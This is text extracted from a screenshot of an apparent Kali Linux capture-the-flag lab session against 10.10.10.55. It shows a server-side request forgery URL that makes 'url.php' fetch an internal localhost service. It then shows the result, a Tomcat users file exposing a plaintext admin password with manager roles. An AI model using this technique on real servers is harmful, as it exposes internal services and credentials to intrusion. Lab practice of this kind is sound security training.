 Kali Linux 2023
一次性模式
10.10.14.4 11:00
頁面載入發生問題 404 Not found 10.10.10.55:60000/url.ph http://10.10.10.55:60000/ Directory listing for /
view-source:http://10.10.10.55:60000/url.php?path=http://127.0.0.1:888?doc=backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48
49